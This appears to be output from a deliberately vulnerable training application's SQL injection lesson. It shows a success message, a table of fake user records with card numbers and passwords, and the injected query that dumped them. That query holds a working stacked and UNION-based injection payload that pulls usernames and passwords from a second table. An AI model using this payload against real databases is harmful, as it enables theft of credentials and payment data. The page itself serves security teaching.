 You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 2234200065411, MC, , 0,
101, Joe, Snow, 987654321, VISA, , 0,
101, jsnow, passwd1, , null, null, null,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
102, jdoe, passwd2, , null, null, null,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; SELECT userid, first_name, last_name, cc_number, cc_type, cookie,
login_count FROM user_data UNION SELECT userid, user_name, password, cookie, null, null, null FROM user_system_data;--'